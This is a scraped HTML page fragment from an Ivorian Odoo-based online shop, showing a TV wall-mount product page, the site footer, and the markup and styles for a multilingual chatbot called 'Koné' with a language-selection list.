						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
        <a href="http://pinterest.com/pin/create/button/?url={url}&amp;description={title}" target="_blank" class="s_share_pinterest ">
            <i class="fa fa-pinterest rounded shadow-sm"></i>
        </a>
        <a href="mailto:?body={url}&amp;subject={title}" class="s_share_email ">
            <i class="fa fa-envelope rounded shadow-sm"></i>
        </a>
    </div>

  
                        
            </div>
                    </div>
                
    <div class="tp-sticky-add-to-cart position-fixed shadow-lg border rounded-pill p-2 css_editable_mode_hidden" style="display: none;">
      <div class="d-flex align-items-center">
        <a class="mr-2" href="#">
          <img class="rounded-circle border product-img" src="/web/image/product.template/43404/image_128" alt="Support Mural - Compatible - TV 32 à 55 Pouces - Solide - Pivotant Haut/Bas - Noir" loading="lazy"/>
        </a>
        <div class="mr-2">
          <h6 class="text-truncate product-name">Support Mural - Compatible - TV 32 à 55 Pouces - Solide - Pivotant Haut/Bas - Noir</h6>
          <h6 class="mb-0 text-primary">
            <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="product-price"><span class="oe_currency_value">8 350</span> CFA</span>
          </h6>
        </div>
        <a href="#" class="btn btn-primary-soft rounded-pill product-add-to-cart">
          <i class="dri dri-cart"></i>
        </a>
      </div>
    </div>
  </section>
    <div class="container-fluid px-0 my-4">
      <div class="row no-gutters">
        <div class="col-12 tp-product-details-tab">
          <ul class="nav nav-tabs justify-content-center" role="tablist">
            <li class="nav-item">
              <a class="nav-link active" data-toggle="tab" href="#tp-product-description-tab" role="tab" aria-selected="true">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-file-text-o mr-1"></span>
                                        Description
                                    </div>
              </a>
            </li>
            
            <li class="nav-item">
              <a class="nav-link" data-toggle="tab" href="#tp-product-specification-tab" role="tab" aria-selected="false">
                <div class="my-1 tp-tab-title o_not_editable"><span class="fa fa-sliders mr-1"></span>
                                        Spécifications
                                    </div>
              </a>
            </li>
            
            
            
            
          </ul>
          <div class="tab-content">
            
            <div class="tab-pane fade show active" id="tp-product-description-tab" role="tabpanel">
              <div class="container-fluid">
                <div class="row m-0 py-2">
                  <div class="col-8 m-auto">
                    <div itemprop="description" class="oe_structure" id="product_full_description">Vous avez besoin d’un support mural pour installer votre télévision ? Celui-ci est l’accessoire idéal pour fixer votre TV ! Il supporte les TV de 32 à 55 pouces ! Avec ce support, vous regarderez votre télévision autrement. Solide et pratique, il offre<br>
 <br>
Principales caractéristiquesType de produit : Support MuralMatière : AcierCompatibilité : TV Plasma 32 à 55 PoucesParticularité : Matière de conception de qualitéPratique et solideMontage FacileCharge maximum supportée :Vendu avec le produitInformation GeneraleSKU: AC158EL043300NAFAMZPoids (kg): 0.28Couleur: NoirTaille de l'écran (pouces): 0.0Capacité (Go): 0Vitesse CPU (GHz): 0.00Disque Dur (Go): 0Zoom Optique: 0.0RAM système (Go): 0SIM Number: 0</div>
                  </div>
                </div>
              </div>
            </div>
            
            
            <div class="tab-pane fade" id="tp-product-specification-tab" role="tabpanel">
              <section class="container" id="product_full_spec">
                
                <div class="p-4 text-center">
                                        Aucune spécification
                                    </div>
              </section>
            </div>
            
            
            
            
          </div>
        </div>
      </div>
    </div>
    <div class="container">
      <div class="row">
        
        
        
        
        
      </div>
      
    </div>
  
                </div>
        
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pt32" data-snippet="s_text_block" data-name="Text" style="" id="Suivez-nous" data-anchor="true">
        <div class="s_allow_columns container" bis_skin_checked="1">
          <div class="row" bis_skin_checked="1">
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <p class="mb-1 text-center">2 plateaux vallons, église Sainte-Cécile Abidjan Côte d'Ivoire&nbsp;</p>
              <ul class="list-inline text-center"><li class="list-inline-item mx-3"><i class="fa fa-fw fa-phone mr-2"></i><span class="o_force_ltr"><a href="tel://2250789067257" data-original-title="" title="" aria-describedby="tooltip261033">+2250789067257</a></span></li>&nbsp;<li class="list-inline-item mx-3"><i class="fa fa-1x fa-fw fa-envelope mr-2"></i>&nbsp;<font style="color: rgb(60, 136, 201);">c</font><span><a href="mailto:contact@openmoise.ci" data-original-title="" title="" aria-describedby="tooltip390522"><font style="color: rgb(60, 136, 201);" data-original-title="" title="" aria-describedby="tooltip828987">ontact@openmoise.ci</font></a></span></li></ul>
            </div>
            <div class="o_colored_level col-lg-6" style="" bis_skin_checked="1">
              <div class="s_share mb-4 text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                <h5 class="s_share_title d-block">Suivez-nous</h5>
                <a href="https://www.facebook.com/openciofficial" class="s_share_facebook" target="_blank">
                  <i class="fa fa-facebook rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip821723"></i>
                </a>
                <a href="https://www.instagram.com/tv/CakIcGjgXjv/?igshid=YTM0ZjI4ZDI=" class="s_share_twitter" target="_blank">
                  <i class="fa fa-instagram rounded-empty-circle shadow-sm" data-original-title="" title="" aria-describedby="tooltip200101"></i>
                </a>
                <a href="https://wa.me/2250706846189?text=%0A%20%20%20%20%20%20%20%20Job%20Detail%20%7C%20%0A%20%20%20%20%20%20%20%20OPENMOISE%0A%20%20%20%20%20%20%20False" class="s_share_linkedin" data-original-title="" title="" aria-describedby="tooltip429386">
                  <i class="fa fa-whatsapp padding-medium rounded-empty-circle shadow-sm rounded d-block mx-auto" data-original-title="" title="" aria-describedby="tooltip392153"></i>
                </a>
              </div>
              <div class="download-section" bis_skin_checked="1">
                <div class="mb-4 s_share text-center" data-snippet="s_share" data-name="Social Media" bis_skin_checked="1">
                  <h5 class="d-block s_share_title" style="text-align: justify;">
                    <font style="font-size: 20px;">Téléchargez l'application</font>
                  </h5>
                  <h5 class="d-block s_share_title" style="text-align: justify;"><font style="font-size: 20px;">sur Playstore et Appstore</font>&nbsp;<a href="https://play.google.com/store/apps/details?id=ci.openmoise.officiel&amp;hl=fr&amp;gl=US"><img class="img-fluid o_we_custom_image rounded-circle rounded" src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" alt="" data-original-title="" title="" aria-describedby="tooltip298333" style="" loading="lazy" data-original-id="601309" data-original-src="https://lh3.google.com/u/0/d/1bEKTkkuoVDPwqRHNDf3-DSjx0DlvcBCk=w1920-h901-iv1" data-mimetype="image/png" data-resize-width="40"/></a><a href="https://apps.apple.com/fr/app/moise/id1627000827"><img class="dri dri-category img-fluid o_we_custom_image" src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" alt="" data-original-id="601307" data-original-src="https://lh3.google.com/u/0/d/14WnyJjUS5mFDio0gD8agNVzyTq4jfbYj=w1920-h901-iv1" data-mimetype="image/png" data-original-title="" title="" aria-describedby="tooltip519698" loading="lazy" style=""/></a></h5>
                </div>
              </div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
              <div class="download-section" bis_skin_checked="1"></div>
            </div>
          </div>
        </div>
      </section>
    </div>
  <div class="o_footer_copyright o_colored_level o_cc" data-name="Copyright">
                        <div class="container py-3">
                            <div class="row">
                                <div class="col-sm text-center text-sm-left text-muted">
                                    
        
    
                                    <span class="mr-2 o_footer_copyright_name">Copyright © MOISE</span>
  
    
        
        
    
        
        
    
        
    
        
                                </div>
                                <div class="col-sm text-center text-sm-right o_not_editable">
                                    
        
                                </div>
                            </div>
                        </div>
                    </div>
                </footer>
        
    
            
            <a href="#" class="tp-back-to-top o_not_editable" style="display: none;" title="Retour en haut de page">
                <i class="dri dri-chevron-up-l"></i>
            </a>
        </div>
                
            
            
            <div name="PhotoSwipeContainer" class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

                
                <div class="pswp__bg"></div>

                
                <div class="pswp__scroll-wrap">

                    
                    <div class="pswp__container">
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                        <div class="pswp__item"></div>
                    </div>

                    
                    <div class="pswp__ui pswp__ui--hidden">

                        <div class="pswp__top-bar">

                            

                            <div class="pswp__counter"></div>

                            <button class="pswp__button pswp__button--close" title="Fermer (Esc)"></button>

                            <button class="pswp__button pswp__button--share" title="Partager"></button>

                            <button class="pswp__button pswp__button--fs" title="Basculer en plein écran"></button>

                            <button class="pswp__button pswp__button--zoom" title="Zoom avant/arrière"></button>

                            
                            
                            <div class="pswp__preloader">
                                <div class="pswp__preloader__icn">
                                <div class="pswp__preloader__cut">
                                    <div class="pswp__preloader__donut"></div>
                                </div>
                                </div>
                            </div>
                        </div>

                        <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                            <div class="pswp__share-tooltip"></div>
                        </div>

                        <button class="pswp__button pswp__button--arrow--left" title="Précédent (flèche vers la gauche)">
                        </button>

                        <button class="pswp__button pswp__button--arrow--right" title="Suivant (flèche vers la droite)">
                        </button>

                        <div class="pswp__caption">
                            <div class="pswp__caption__center text-center"></div>
                        </div>
                    </div>
                </div>
            </div>
        
    <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'UA-230961326-2'.trim(), 'auto');
            ga('send','pageview');
        </script>
  
        
                
            
        <a href="https://forms.gle/o7jvcZXydT8PvScm8" target="_blank">Cliquez ici pour postuler</a>

    </body>
        </html>
    
                
            
                
            
                <div id="wrap" class="oe_structure">
                    <style>
                        body {
                            position: fixed;
                        }

                        button[title="Visualisation rapide"] {
                            display: none !important;
                        }

                        section#product_detail div#product_option_block {
                            display: flex !important;
                            justify-content: space-between !important;
                        }

                        button[title="Comparer"] {
                            display: inline-block !important;
                        }

                        button[aria-label="Comparez"] {
                            display: inline-block !important;
                        }

                        .js_quantity.form-control.quantity {
                            pointer-events: none !important;
                        }

                        a[title="Enlever un"] {
                            display: inline-block !important;
                        }



                        a[title="Ajouter un"] {
                            display: inline-block !important;
                        }

                        #TCModal .modal-chatbotbody input {
                            font-size: 20px;
                            padding: 10px;
                            border: 2px solid #ccc;
                            width: 100%;
                            color: #666;
                            border-radius: 7px 7px 7px 7px;
                            font-family: 'PT Sans', sans-serif;
                            font-weight: bold;
                        }

                        #TCModal .modal-chatbotbody input:focus {
                            outline: 0;
                        }

                        #TCModal .modal-chatbotbody input.error {
                            border-color: #ff0000;
                        }

                        #TCModal .modal-chatbotbody label.error {
                            background-color: #ff0000;
                            color: #fff;
                            padding: 6px;
                            font-size: 11px;
                        }

                        #code_label {
                            color: #999;
                            display: block;
                            margin-bottom: 10px;
                            text-transform: uppercase;
                            font-size: 18px;
                            font-weight: bold;
                            letter-spacing: 0.05em
                        }

                        #TCModal .flex {
                            display: flex;
                            justify-content: flex-start;
                        }

                        #TCModal .flex input {
                            flex: 1 1 300px;
                        }

                        .flex .currency {
                            font-size: 30px;
                            padding: 0 10px 0 20px;
                            color: #999;
                            border: 2px solid #ccc;
                            border-right: 0;
                            line-height: 2.5;
                            border-radius: 7px 0 0 7px;
                            background: white;
                        }

                        #table-wrapper {
                            position: relative;
                        }

                        #lang label {
                            font-weight: bold;
                        }

                        #table-scroll::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body::-webkit-scrollbar {
                            display: none !important;
                        }

                        .modal-body {
                            overflow: scroll;
                        }

                        #table-scroll {
                            height: 250px;
                            overflow: scroll;
                            margin-top: 20px;
                        }

                        #table-wrapper table {
                            width: 100%;
                        }

                        #table-wrapper table * {
                            color: black;
                        }

                        #table-wrapper table thead th {
                            position: absolute;
                            top: -20px;
                            z-index: 2;
                            height: 20px;
                            width: 35%;
                        }

                        #myInput {
                            background-image: url('/css/searchicon.png');
                            background-position: 10px 10px;
                            background-repeat: no-repeat;
                            width: 100%;
                            font-size: 16px;
                            padding: 12px 20px 12px 40px;
                            border: 1px solid #ddd;
                            margin-bottom: 12px;
                            background-color: #EEEEEE;
                        }

                        #myTable {
                            border-collapse: collapse;
                            width: 100%;
                            /* border: 1px solid #ddd; */
                            font-size: 18px;
                        }

                        #myTable th,
                        #myTable td {
                            text-align: left;
                            padding: 12px;
                        }

                        #myTable tr {
                            /* border-bottom: 1px solid #ddd; */
                        }

                        #myTable tr.header,
                        #myTable tr:hover {
                            background-color: #fff;
                        }

                        body {
                            font-family: Gotham;
                        }

                        /* The Modal (background) */
                        .friends-modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* The Modal (background) */
                        .modal-chatbot {
                            display: none;
                            /* Hidden by default */
                            position: fixed;
                            /* Stay in place */
                            z-index: 1;
                            /* Sit on top */
                            left: 0;
                            top: 0;
                            width: 100%;
                            /* Full width */
                            height: 100%;
                            /* Full height */
                            overflow: auto;
                            /* Enable scroll if needed */
                            background-color: rgb(0, 0, 0);
                            /* Fallback color */
                            background-color: rgba(0, 0, 0, 0.4);
                            /* Black w/ opacity */
                            -webkit-animation-name: fadeIn;
                            /* Fade in the background */
                            -webkit-animation-duration: 0.4s;
                            animation-name: fadeIn;
                            animation-duration: 0.4s
                        }

                        /* Modal Content */
                        .modal-chatbotcontent {
                            position: fixed;
                            bottom: 0;
                            background-color: #fefefe;
                            width: 100%;
                            -webkit-animation-name: slideIn;
                            -webkit-animation-duration: 0.4s;
                            animation-name: slideIn;
                            animation-duration: 0.4s;
                            z-index: 1;
                        }

                        /* The Close Button */
                        #close-contact {
                            color: white !important;
                            float: right !important;
                            font-size: 28px !important;
                            font-weight: bold !important;
                            margin: 0 !important;
                            background-color: red !important;
                            padding: 0px 5px 8px 9px !important;
                            border-radius: 50px !important;
                            width: 37px !important;
                        }

                        #close-contact:hover,
                        #close-contact:focus {
                            text-decoration: none;
                            cursor: pointer;
                        }

                        .modal-chatbotheader {
                            padding: 18px 16px;
                            background-color: white;
                            color: black;
                            justify-content: center;
                        }

                        .modal-chatbotbody {
                            padding: 10px 16px;
                            text-align: center;
                            display: block;
                            overflow-x: auto;
                            white-space: nowrap;
                            border: none;
                        }

                        @media only screen and (max-width: 768px) {
                            .modal-chatbotbody {
                                height: 240px;
                            }
                        }

                        .modal-chatbotfooter {
                            padding: 2px 16px;
                            /* background-color: #5cb85c; */
                            color: white;
                            display: flex;
                            justify-content: flex-end;
                        }

                        /* Add Animation */
                        @-webkit-keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @keyframes slideIn {
                            from {
                                bottom: -300px;
                                opacity: 0
                            }

                            to {
                                bottom: 0;
                                opacity: 1
                            }
                        }

                        @-webkit-keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        @keyframes fadeIn {
                            from {
                                opacity: 0
                            }

                            to {
                                opacity: 1
                            }
                        }

                        #imgModal {
                            background-repeat: no-repeat;
                            height: 70px;
                            background-size: contain;
                            width: 100% !important;
                            background-position: center;
                        }

                        .close-money {
                            position: relative;
                            right: -35%;
                        }

                        @media only screen and (max-width: 768px) {

                            /* For mobile phones: */
                            #imgModal {
                                width: 120px;
                            }

                            .input-group {
                                max-width: 314px;
                                margin-left: 0;
                            }
                        }

                        @media only screen and (min-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 28% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 1208px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 32% !important;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        @media only screen and (min-width: 767px) and (max-width: 1024px) {

                            /* For laptops: */
                            .input-group {
                                max-width: 200px;
                                margin-left: 20%;
                            }

                            #imgModal {
                                width: 200px;
                            }

                        }

                        #modal-chatbotpolicy {
                            margin: 10px;
                            color: #4EB6A8;
                            font-size: 10px;
                            text-align: center;
                        }

                        #btnModal {
                            position: relative;
                            top: -10px;
                        }

                        .chatbot-toast {
                            background-color: #F49C17 !important;
                        }

                        .chatbot-toast-header {
                            color: #070 !important;
                        }

                        .chat-bot-carousel-container {
                            width: 100%;
                            overflow: hidden;
                            margin-bottom: 20px;
                        }

                        .chat-bot-carousel-slide {
                            display: flex;
                            transition: transform 0.4s ease-in-out;
                        }

                        .chat-bot-item {
                            flex: 0 0 50%;
                            padding: 10px;
                            border: 1px solid #ddd;
                            margin: 5px;
                            box-sizing: border-box;
                            text-align: center;
                        }

                        #editableTable tr {
                            height: 15px;
                        }
                        .table td, .table th{
                            padding: 5px;
                        }
                    </style>
                    <div class="modal fade" id="termsModal" tabindex="-1" role="dialog" aria-labelledby="termsModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="termsModalLabel">Connexion automatique</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body">
                                    <p>Nous sommes sur le point de vous créer automatiquement un compte à partir de
                                        votre numéro Orange.</p>
                                    <b>En cliquant sur le bouton vert, vous acceptez <a target="_BLANK" href="">termes & conditions d'utilisation </a> de
                                        la plateforme.</b>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-success" onclick="autoLogin()" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-up"></i>
                                        Okay
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        <i class="bi bi-hand-thumbs-down"></i>
                                        Je refuse
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="modal fade" id="alarmModal" tabindex="-1" role="dialog" aria-labelledby="alarmModalLabel" aria-hidden="true">
                        <div class="modal-dialog" role="document">
                            <div class="modal-content" style="margin-top: 10%;">
                                <div class="modal-header">
                                    <h5 class="modal-title" id="alarmModalLabel">Sélectionner l'heure</h5>
                                    <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                                        <span aria-hidden="true">×</span>
                                    </button>
                                </div>
                                <div class="modal-body" style="height: 250px;">
                                    <div class="input-group date" id="datetimepicker1" data-target-input="nearest">
                                        <input type="text" class="form-control datetimepicker-input" data-target="#datetimepicker1"/>
                                        <div class="input-group-append" data-target="#datetimepicker1" data-toggle="datetimepicker">
                                            <div class="input-group-text"><i class="fa fa-clock-o"></i></div>
                                        </div>
                                    </div>
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" onclick="createAlarm()" data-dismiss="modal">
                                        Valider
                                    </button>
                                    <button type="button" class="btn btn-danger" data-dismiss="modal">
                                        Annuler
                                    </button>
                                </div>
                            </div>
                        </div>
                    </div>
                    
                    <div class="container mt-3" style="display: none;">
                        <div aria-live="polite" aria-atomic="true" style="position: absolute !important; top: 0 !important; right: 0 !important; z-index: 10000 !important;">
                            
                            <div style="position: absolute; top: 0; right: 0; width:20em;">
                                <div role="alert" aria-live="assertive" aria-atomic="true" class="chatbot-toast" data-autohide="false">
                                    <div class="toast-header chatbot-toast-header">
                                        <strong class="mr-auto" style="text-transform: uppercase;">Koné</strong>
                                        <small>Maintenant</small>
                                        <button type="button" class="ml-2 mb-1 close" data-dismiss="toast" aria-label="Close">
                                            <span aria-hidden="false">x</span>
                                        </button>
                                    </div>
                                    <div class="toast-body chatbot-toast-body">
                                        Problème de connexion !
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                    <div class="container">
                        <div class="chat-screen">
                            <div class="chat-header">
                                <div class="chat-header-title" style="width: 100%;">
                                    <img src="/chat_bot/static/src/img/chat_icon.png" style="width: 55px;" loading="lazy"/>
                                    <b style="position: relative; left: 5px; top: 5px; color: black; font-size: 17px; font-family: Gotham, Bold; text-transform: uppercase;">Koné</b>
                                    <button type="button" style="width: auto; position: relative; top: 15px; float: right;" id="bouttonvoix" onclick="mute()"></button>

                                    

                                    <select id="encodingTypeSelect" style="display: none;">
                                        <option value="wav" selected="selected">Format de l'audio (.wav)</option>
                                    </select>
                                </div>
                            </div>
                            <div class="chat-body-rasa">
                                <div id="GSCCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez votre langue</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="aboure">Abouré</label><br/>
                                                    <input type="radio" id="aboure" name="foreign_language" value="Abouré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="adjoukrou">Adjoukrou</label><br/>
                                                    <input type="radio" id="adjoukrou" name="foreign_language" value="Adjoukrou" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="agni">Agni</label><br/>
                                                    <input type="radio" id="agni" name="foreign_language" value="Agni" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais">Anglais</label><br/>
                                                    <input type="radio" id="anglais" name="foreign_language" value="Anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="attie">Attié</label><br/>
                                                    <input type="radio" id="attie" name="foreign_language" value="Attié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="arabe">Arabe</label><br/>
                                                    <input type="radio" id="arabe" name="foreign_language" value="Arabe" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="bete">Bété</label><br/>
                                                    <input type="radio" id="bete" name="foreign_language" value="Bété" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="baoule">Baoulé</label><br/>
                                                    <input type="radio" id="baoule" name="foreign_language" value="Baoulé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dendi">Dendi</label><br/>
                                                    <input type="radio" id="dendi" name="foreign_language" value="Dendi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dioula">Dioula</label><br/>
                                                    <input type="radio" id="dioula" name="foreign_language" value="Dioula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="dyula">Dyula</label><br/>
                                                    <input type="radio" id="dyula" name="foreign_language" value="Dyula" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="ebrie">Ebrié</label><br/>
                                                    <input type="radio" id="ebrie" name="foreign_language" value="Ebrié" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="fongbe">Fongbé</label><br/>
                                                    <input type="radio" id="fongbe" name="foreign_language" value="Fongbé" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français">Français</label><br/>
                                                    <input type="radio" id="français" name="foreign_language" value="Français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="gouro">Gouro</label><br/>
                                                    <input type="radio" id="gouro" name="foreign_language" value="Gouro" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="guere">Guéré</label><br/>
                                                    <input type="radio" id="guere" name="foreign_language" value="Guéré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="haoussa">Haoussa</label><br/>
                                                    <input type="radio" id="haoussa" name="foreign_language" value="Haoussa" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="kikongo">Kikongo</label><br/>
                                                    <input type="radio" id="kikongo" name="foreign_language" value="Kikongo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="koulango">Koulango</label><br/>
                                                    <input type="radio" id="koulango" name="foreign_language" value="Koulango" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="lingala">Lingala</label><br/>
                                                    <input type="radio" id="lingala" name="foreign_language" value="Lingala" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="mina">Mina</label><br/>
                                                    <input type="radio" id="mina" name="foreign_language" value="Mina" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="moore">Mooré</label><br/>
                                                    <input type="radio" id="moore" name="foreign_language" value="Mooré" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="pular">Pular</label><br/>
                                                    <input type="radio" id="pular" name="foreign_language" value="Pular" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="senoufo">Senoufo</label><br/>
                                                    <input type="radio" id="senoufo" name="foreign_language" value="Senoufo" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="wolof">Wolof</label><br/>
                                                    <input type="radio" id="wolof" name="foreign_language" value="Wolof" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yacouba">Yacouba</label><br/>
                                                    <input type="radio" id="yacouba" name="foreign_language" value="Yacouba" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="yorouba">Yorouba</label><br/>
                                                    <input type="radio" id="yorouba" name="foreign_language" value="Yorouba" onclick="setLang(this.value)"/>
                                                </div>
                                                <hr/>
                                                <h5 class="text-center" style="color:#F49C17">Traduction interlangue
                                                </h5>
                                                <hr/>
                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-chinois">Anglais vers chinois</label><br/>
                                                    <input type="radio" id="anglais-vers-chinois" name="foreign_language" value="anglais-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="anglais-vers-français">Anglais vers
                                                        français</label><br/>
                                                    <input type="radio" id="anglais-vers-français" name="foreign_language" value="anglais-vers-français" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
